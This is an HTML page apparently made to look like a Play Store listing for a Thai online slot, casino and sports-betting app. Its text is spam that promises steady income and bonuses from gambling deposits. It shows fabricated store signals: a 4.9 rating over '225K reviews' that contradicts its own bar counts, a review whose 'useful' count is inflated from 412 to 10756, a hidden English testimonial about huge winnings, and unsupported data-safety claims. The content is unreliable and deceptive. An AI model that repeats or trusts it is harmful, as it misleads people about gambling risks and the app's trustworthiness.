<p>🔥 Download ศูนย์รวมเกมสล็อตออนไลน์ สล็อตระบบให้บริการตรงจากเว็บ ระบบฝากถอนที่จัดการได้คล่องตัว true wallet ไม่มี ขั้น ต่ํา การสมัครและเติมเงินก่อนเข้าเล่นจะช่วยปลดล็อกโบนัสและสิทธิพิเศษจำนวนมาก, เนื่องจากผู้ใช้งานส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ส่งเสริมให้ทุกการเดิมพันมีความหมายด้วยผลตอบแทนที่คุ้มค่า, จึงเหมาะสำหผู้ใช้งานที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมระบบระบบฝากถอนที่จัดการได้คล่องตัวออโต้ที่รวดเร็วตั้งแต่ฝากจนถึงถอนรองทุกช่องทางการชำระเงิน จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้ใช้งานจำนวนมากไว้วางใจในการสร้างรายได้.🔥</p> </div>
<div class="TKjAsc">
<div>
<div class="lXlx5"><font style="vertical-align: inherit;">Update on</font></div>
<div class="xg1aie">
<font style="vertical-align: inherit;">13 August 2024</font>
</div>
</div>
</div>
<div class="Uc6QCc">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-INsAgc VfPpkd-LgbsSe-OWXEXe-dgl2Hf Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" data-idom-class="Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Slot</font></span>
</button>
</div><div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-INsAgc VfPpkd-LgbsSe-OWXEXe-dgl2Hf Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" data-idom-class="Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Fishing</font></span>
</button>
</div><div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-INsAgc VfPpkd-LgbsSe-OWXEXe-dgl2Hf Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" data-idom-class="Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Casino</font></span>
</button>
</div><div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-INsAgc VfPpkd-LgbsSe-OWXEXe-dgl2Hf Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" data-idom-class="Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Sports</font></span>
</button>
</div><div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-INsAgc VfPpkd-LgbsSe-OWXEXe-dgl2Hf Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" data-idom-class="Rj2Mlf OLiIxf PDpWxe P62QJc LQeN7 LMoCf" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Multi-player</font></span>
</button>
</div> </div>
</div>
</section>
</div>
<c-data id="i11" jsdata=" W902Ue;_;11 QwEV2c;com.games.BRA801,7;21"></c-data>
</c-wiz>
<c-wiz c-wiz="" data-node-index="9;0" data-p='%.@.["com.games.BRA801",7]]' jsdata="deferred-i12" jslog="144114; 1:1906;track:impression;" jsmodel="hc6Ubd" jsrenderer="QxNhAd" jsshadow="">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h2 class="XfZNbf"><font style="vertical-align: inherit;">ความมีความมีระบบความปลอดภัยรองของข้อมูล</font></h2>
</div>
<div class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc VxpoF" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="nKuFpb" jslog="144113; 1:1907;track:click;">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod W7A5Qb"></i>
<a aria-label="See more information about Data Security" class="WpHeLc VfPpkd-mRLv6" href="javascript:void(0)" jsname="hSRGPd"></a>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
</div>
</div>
</header>
<div class="SfzRHd"><font style="vertical-align: inherit;">ความมีระบบความปลอดภัยรองของคุณเริ่มต้นด้วยการเข้าใจว่านักพัฒนารวบรวมและแบ่งปันข้อมูลของคุณอย่างไร.</font><font style="vertical-align: inherit;">แนวทางปฏิบัติด้านความมีระบบความปลอดภัยรองและความเป็นส่วนตัวของข้อมูลอาจแตกต่างกันไป ขึ้นอยู่กับการใช้งาน ภูมิภาค รวมถึงอายุ</font><font style="vertical-align: inherit;">ข้อมูลต่อไปนี้จัดทำโดยนักพัฒนา ซึ่งอาจได้การอัปเดตเป็นระยะๆ</font><div class="XGHsbd">
<div class="wGcURe">
<img alt="image" aria-hidden="true" class="T75of whEyae" src="https://aagame.fun/aa_files/703a7c537c0c4836ac5a24296e91c34d.gif"/>
<div><font style="vertical-align: inherit;">ข้อมูลจะไม่ถูกแบ่งปันกับบุคคลที่สาม</font><div class="jECfAf"><font style="vertical-align: inherit;">เรียนรู้เพิ่มเติมเกี่ยวกับวิธีที่นักพัฒนาประกาศการแบ่งปัน</font></div>
</div>
</div>
<div class="wGcURe">
<img alt="image" aria-hidden="true" class="T75of whEyae" src="https://aagame.fun/aa_files/c8b661695d1544d8ad22c231f2a66796.gif"/>
<div><font style="vertical-align: inherit;">No data is collected</font><div class="jECfAf"><font style="vertical-align: inherit;">เรียนรู้เพิ่มเติมเกี่ยวกับวิธีที่นักพัฒนาประกาศคอลเลกชัน</font></div>
</div>
</div>
<div class="wGcURe">
<img alt="image" aria-hidden="true" class="T75of whEyae" src="https://aagame.fun/aa_files/23c69370ffc947ae9512f2e0a083daf1.gif"/>
<div><font style="vertical-align: inherit;">ข้อมูลถูกเข้ารหัสระหว่างการส่ง</font></div>
</div>
<div class="wGcURe">
<img alt="image" aria-hidden="true" class="T75of whEyae" src="https://aagame.fun/aa_files/cc4ca9de5532406aaec862962df73bb3.gif"/>
<div><font style="vertical-align: inherit;">คุณสามารถขอให้ลบข้อมูลได้</font></div>
</div>
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<div class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 aLey0c qQhJce" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="nKuFpb" jslog="144115; 1:1908; track:click;">
<div class="VfPpkd-Jh9lGc"></div>
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">more information</font></span>
<a aria-label="See more details about data security" class="WpHeLc VfPpkd-mRLv6 VfPpkd-RLmnJb" jsname="hSRGPd"></a>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<c-data id="i12" jsdata=" kXATVe;_;22 ybgdZd;_;23 GU61mf;_;19"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" data-node-index="10;0" data-p='%.@.["com.games.BRA801",7],null,null,null,2,null,null,52]' jsaction="hdtuG:OmtWsd;" jscontroller="zBPctc" jsdata="deferred-i13" jsmodel="hc6Ubd" jsrenderer="C7s1K" jsshadow="">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h2 class="XfZNbf"><font style="vertical-align: inherit;">คะแนนและบทวิจารณ์</font></h2>
<div class="aJ3edd">
<span class="gy9zre" data-enable-ratings-copy-without-device-context="false" data-item-type="7" jsaction="JIbuQc:OvI6Fe" jscontroller="jX6UVc">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-UbuQg VfPpkd-LgbsSe-OWXEXe-dgl2Hf LjDxcd XhPA0b LQeN7 B8vmF" data-idom-class="LjDxcd XhPA0b LQeN7 B8vmF" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Ratings and reviews checked</font></span>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod"></i>
</button>
</div>
</span>
</div>
</div>
<div jsaction="JIbuQc:trigger.hdtuG">
<button aria-label="See more information about Ratings and reviews" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc VxpoF" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod W7A5Qb"></i>
</button>
</div>
<div class="CiSZSd">
<span class="E3Ryad" data-enable-ratings-copy-without-device-context="false" data-item-type="7" jsaction="JIbuQc:OvI6Fe" jscontroller="jX6UVc">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-UbuQg VfPpkd-LgbsSe-OWXEXe-dgl2Hf LjDxcd XhPA0b LQeN7 N8A3ib" data-idom-class="LjDxcd XhPA0b LQeN7 N8A3ib" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Ratings and reviews checked</font></span>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod"></i>
</button>
</div>
</span>
</div>
</div>
</header>
<div class="SfzRHd">
<div class="QKBJgd" jsaction="sG2nqb:oXhYAe" jscontroller="qfGEyb" jslog="174271; 1:6074;track:click,impression;">
<div data-expanded-toggles="true" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" jscontroller="wW2D8b" jsmodel="b7Ourf">
<div class="b6SkTb">
<div aria-label="Telephone" aria-pressed="true" class="D3Qfie VfPpkd-ksKsZd-XxIAqe KKjvXb kofMvc EFMXQ" data-single-select="true" id="formFactor_2" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb"></div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd" jsname="o9vyuc">
<i aria-hidden="true" class="google-material-icons Ka7T4c"></i>
</span>
<span class="ypTNYd" jsname="ODzDMd"><font style="vertical-align: inherit;">โทรศัพท์</font></span>
</div>
</div>
<div aria-label="Tablet" aria-pressed="false" class="D3Qfie VfPpkd-ksKsZd-XxIAqe kofMvc EFMXQ" data-single-select="true" id="formFactor_3" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;jzJ2q:RgMCxe" jscontroller="fdeHmf" role="button" tabindex="0">
<div aria-hidden="true" class="Gggmbb"></div>
<div aria-hidden="true" class="kW9Bj">
<span class="c6xzBd" jsname="o9vyuc">
<i aria-hidden="true" class="google-material-icons Ka7T4c"></i>
</span>
<span class="ypTNYd" jsname="ODzDMd">แท็บเล็ต</span>
</div>
</div>
</div>
</div>
</div>
<div class="Jwxk6d" data-g-id="reviews">
<div class="HJV0ef">
<div class="P4w39d">
<div class="Te9Tpc">
<div>
<div class="jILTFe">
<font style="vertical-align: inherit;">4.9</font>
</div>
<div aria-label="Rated 4.9 out of 5 stars" class="I26one" role="img">
<span aria-hidden="true" class="deXnLd" data-number="1" jsname="fI6EEc" ssk="1#1">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="deXnLd" data-number="2" jsname="fI6EEc" ssk="1#2">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="deXnLd" data-number="3" jsname="fI6EEc" ssk="1#3">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="deXnLd" data-number="4" jsname="fI6EEc" ssk="1#4">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="deXnLd" data-number="5" jsname="fI6EEc" ssk="1#5">
<span aria-hidden="true" class="">
<svg class="xdPrrd" fill="url(#i14)" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<defs>
<lineargradient id="i14">
<stop class="Z1Dz7b" offset="50%" stop-opacity="1"></stop>
<stop class="Wi7KIe" offset="50%" stop-opacity="1"></stop>
</lineargradient>
</defs>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
</div>
<div class="EHUI5b"><font style="vertical-align: inherit;">225K reviews</font></div>
</div>
<div>
<div aria-label="750 reviews with a rating of 5" class="JzwBgb" role="img">
<div aria-hidden="true" class="Qjdn7d"><font style="vertical-align: inherit;">5</font></div>
<div aria-hidden="true" class="RJfYGf">
<div class="RutFAf wcB8se" style="width: 80.04953560371517%" title="750"></div>
</div>
</div>
<div aria-label="113 reviews with a rating of 4" class="JzwBgb" role="img">
<div aria-hidden="true" class="Qjdn7d"><font style="vertical-align: inherit;">4</font></div>
<div aria-hidden="true" class="RJfYGf">
<div class="RutFAf wcB8se" style="width: 40.746130030959753%" title="113"></div>
</div>
</div>
<div aria-label="75 reviews with a rating of 3" class="JzwBgb" role="img">
<div aria-hidden="true" class="Qjdn7d"><font style="vertical-align: inherit;">3</font></div>
<div aria-hidden="true" class="RJfYGf">
<div class="RutFAf wcB8se" style="width: 60.804953560371517%" title="75"></div>
</div>
</div>
<div aria-label="27 reviews with a rating of 2" class="JzwBgb" role="img">
<div aria-hidden="true" class="Qjdn7d"><font style="vertical-align: inherit;">2</font></div>
<div aria-hidden="true" class="RJfYGf">
<div class="RutFAf wcB8se" style="width: 30.0897832817337463%" title="27"></div>
</div>
</div>
<div aria-label="322 reviews with a rating of 1" class="JzwBgb" role="img">
<div aria-hidden="true" class="Qjdn7d"><font style="vertical-align: inherit;">1</font></div>
<div aria-hidden="true" class="RJfYGf">
<div class="RutFAf wcB8se" style="width: 10.922600619195048%" title="322"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="EGFGHd">
<header class="c1bOId" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jsaction="rcuQ6b:SIRhf" jscontroller="j9sf1">
<div class="YNR7H">
<div class="gSGphe reviews-icon">
<!-- <img src="./filesfm/95f1ba3cea064b938a6f0f2af18e1a68.gif" class="T75of abYEib" aria-hidden="true" loading="lazy"> -->
<div> J </div>
<div class="X5PpBb">
<font style="vertical-align: inherit;">ปรีชา พิทักษ์</font>
</div>
</div>
<div jsaction="FzgWvd:uXu05d">
<div class="VfPpkd-xl07Ob-XxIAqe-OWXEXe-oYxtQd" data-disable-idom="true" jsaction="JIbuQc:aj0Jcf(WjL7X); keydown:uYT2Vb(WjL7X);iFFCZc:oNPcuf;Rld2oe:li9Srb" jscontroller="wg1P6b" jsname="L2ufaf" jsshadow="">
<div jsname="WjL7X" jsslot="">
<button aria-controls="UM33ifi16" aria-expanded="false" aria-haspopup="menu" aria-label="More assessment actions" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec">
</div>
<i aria-hidden="true" class="material-icons-extended VfPpkd-kBDsod"></i>
</button>
</div>
<div jsname="U0exHf" jsslot="">
<div class="VfPpkd-xl07Ob-XxIAqe VfPpkd-xl07Ob q6oraf P77izf B6Yvkd" data-disable-idom="true" data-is-hoisted="false" data-menu-uid="ucj-3" data-should-flip-corner-horizontally="false" data-stay-in-viewport="false" id="UM33ifi16" jsaction="keydown:I481le;JIbuQc:j697N(rymPhb);XVaHYd:c9v4Fb(rymPhb);Oyo5M:b5fzT(rymPhb);DimkCe:TQSy7b(rymPhb);m0LGSd:fAWgXe(rymPhb);WAiFGd:kVJJuc(rymPhb);" jscontroller="ywOR5c">
<ul aria-label="Mais ações de avaliação" class="VfPpkd-StrnGf-rymPhb DMZ54e" data-disable-idom="true" jsaction="mouseleave:JywGue; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; keydown:I481le;" jscontroller="PHUIyb" jsname="rymPhb" role="menu" tabindex="-1">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<li class="bO7Z3c VfPpkd-StrnGf-rymPhb-ibnC6b" data-option="2" jsaction="click:o6ZaF;keydown:RDtNu; keyup:JdS61c; focusin:MeMJlc; focusout:bkTmIf;mousedown:teoBgf; mouseup:NZPHBc; mouseenter:SKyDAe; mouseleave:xq3APb; touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8; change:uOgbud;" role="menuitem" tabindex="-1">
<span class="VfPpkd-StrnGf-rymPhb-pZXsl"></span>
<span class="VfPpkd-StrnGf-rymPhb-b9t22c" jsname="K4r5Ff">Flag as inappropriate</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="Jx4nYe">
<div aria-label="Rated 4 out of 5 stars" class="iXRFPc" role="img">
<span aria-hidden="true" class="F7XJmb" data-number="1" jsname="fI6EEc" ssk="1#1">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="2" jsname="fI6EEc" ssk="1#2">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="3" jsname="fI6EEc" ssk="1#3">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="4" jsname="fI6EEc" ssk="1#4">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
<span aria-hidden="true" class="F7XJmb" data-number="5" jsname="fI6EEc" ssk="1#5">
<span aria-hidden="true" class="Z1Dz7b">
<svg viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M0 0h24v24H0z" fill="none"></path>
<path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
</svg>
</span>
</span>
</div>
<span class="bp9Aid">
<font style="vertical-align: inherit;">2024-04-21</font>
</span>
</div>
</header>
<div class="h3YV2d">
<!-- <font style="vertical-align: inherit;">You can completely trust this platform! </font> <font style="vertical-align: inherit;">Because I made more money than you can imagine in the middle of it! </font> <font style="vertical-align: inherit;">I got a lot of spins in the game! </font> <font style="vertical-align: inherit;">Deposits and withdrawals are very fast, almost in a few seconds! </font> <font style="vertical-align: inherit;">This game brings me a lot of money and joy in life!</font> --> รวม เว็บสล็อต pg การเติมเงินอย่างสม่ำเสมอช่วยเพิ่มโอกาสเข้ารอบโบนัสและรางวัลสะสม, ด้วยความนิยมที่เพิ่มสูงขึ้นอย่างต่อเนื่องทำให้เกมสล็อตกลายเป็นหมวดหมู่เกมที่ผู้เล่นให้ความสนใจมากที่สุด, ทำให้ประสบการณ์โดยรวมเป็นไปอย่างราบรื่นและเต็มไปด้วยโอกาสทำเงิน, ทำให้สามารถเริ่มเล่นและพัฒนากลยุทธ์การทำกำไรได้อย่างเป็นขั้นตอน, พร้อมระบบฝากถอนออโต้ที่รวดเร็วรองทุกช่องทางการชำระเงิน จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้เล่นจำนวนมากไว้วางใจในการสร้างรายได้.สล็อตเว็บตรง100 ต่างประเทศ เพียงแค่เติมเครดิตก็สามารถเข้าเล่นและรางวัลจากเกมได้ทันที, เพราะระบบเกมทันสมัยช่วยให้ผู้เล่นควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, ทำให้สามารถเริ่มเล่นและพัฒนากลยุทธ์การทำกำไรได้อย่างเป็นขั้นตอน, พร้อมรองการเข้าเล่นผ่านมือถือทุกระบบเพื่อความสะดวกสูงสุด จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้เล่นจำนวนมากไว้วางใจในการสร้างรายได้. </div>
<div data-original-thumbs-up-count="412" data-review-id="13dc2fa2-4acc-4923-8a55-be2f20d1841a" jscontroller="SWD8cc">
<div class="AJTPZc" jsname="J0d7Yd">
<font style="vertical-align: inherit;">10756 people found this review useful</font>
</div>
<footer class="Anb3we" jsaction="sG2nqb:sY4eAb" jsname="GJNbDf" soy-skip="" ssk="6:oOskHf">
<div class="NC0Ppb"><font style="vertical-align: inherit;">Do you find it useful?</font></div>
<div data-expanded-toggles="true" jsaction="rcuQ6b:BZEmlb;JIbuQc:TmtE8e" jscontroller="wW2D8b" jsmodel="b7Ourf">
<div class="b6SkTb">
